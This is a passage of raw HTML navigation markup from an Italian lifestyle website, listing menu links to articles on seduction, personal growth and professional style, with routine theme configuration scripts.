                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_909" id="tdi_3_9bf" data-td_block_id="tdi_2_909" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_909"  id="tdi_4_c4f" data-td_block_id="tdi_2_909" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_909"  id="tdi_5_ba9" data-td_block_id="tdi_2_909" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_909"  id="tdi_6_ff6" data-td_block_id="tdi_2_909" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_909"  id="tdi_7_149" data-td_block_id="tdi_2_909" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_909" data-td_block_id="tdi_2_909"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_909" data-td_block_id="tdi_2_909"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_165 = new tdBlock();
block_tdi_8_165.id = "tdi_8_165";
block_tdi_8_165.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_165","tdc_css_class":"tdi_8_165","tdc_css_class_style":"tdi_8_165_rand_style"}';
block_tdi_8_165.td_column_number = "3";
block_tdi_8_165.block_type = "td_block_mega_menu";
block_tdi_8_165.post_count = "5";
block_tdi_8_165.found_posts = "67";
block_tdi_8_165.header_color = "";
block_tdi_8_165.ajax_pagination_infinite_stop = "";
block_tdi_8_165.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_165);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_165 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_165" ><div id=tdi_8_165 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_165" id="tdi_9_402" data-td_block_id="tdi_8_165" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_165"  id="tdi_10_10c" data-td_block_id="tdi_8_165" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_165"  id="tdi_11_64c" data-td_block_id="tdi_8_165" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_165"  id="tdi_12_06f" data-td_block_id="tdi_8_165" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_165" data-td_block_id="tdi_8_165"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_165" data-td_block_id="tdi_8_165"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_cf5 = new tdBlock();
block_tdi_13_cf5.id = "tdi_13_cf5";
block_tdi_13_cf5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_cf5","tdc_css_class":"tdi_13_cf5","tdc_css_class_style":"tdi_13_cf5_rand_style"}';
block_tdi_13_cf5.td_column_number = "3";
block_tdi_13_cf5.block_type = "td_block_mega_menu";
block_tdi_13_cf5.post_count = "5";
block_tdi_13_cf5.found_posts = "157";
block_tdi_13_cf5.header_color = "";
block_tdi_13_cf5.ajax_pagination_infinite_stop = "";
block_tdi_13_cf5.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_cf5);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_cf5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_cf5" ><div id=tdi_13_cf5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_cf5" id="tdi_14_6f5" data-td_block_id="tdi_13_cf5" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_cf5"  id="tdi_15_56f" data-td_block_id="tdi_13_cf5" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_cf5"  id="tdi_16_f04" data-td_block_id="tdi_13_cf5" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_cf5"  id="tdi_17_911" data-td_block_id="tdi_13_cf5" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_cf5"  id="tdi_18_0c5" data-td_block_id="tdi_13_cf5" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_cf5"  id="tdi_19_11e" data-td_block_id="tdi_13_cf5" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_cf5" data-td_block_id="tdi_13_cf5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_cf5" data-td_block_id="tdi_13_cf5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_16c = new tdBlock();
block_tdi_20_16c.id = "tdi_20_16c";
block_tdi_20_16c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_16c","tdc_css_class":"tdi_20_16c","tdc_css_class_style":"tdi_20_16c_rand_style"}';
block_tdi_20_16c.td_column_number = "3";
block_tdi_20_16c.block_type = "td_block_mega_menu";
block_tdi_20_16c.post_count = "5";
block_tdi_20_16c.found_posts = "47";
block_tdi_20_16c.header_color = "";
block_tdi_20_16c.ajax_pagination_infinite_stop = "";
block_tdi_20_16c.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_16c);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_16c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_16c" ><div id=tdi_20_16c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
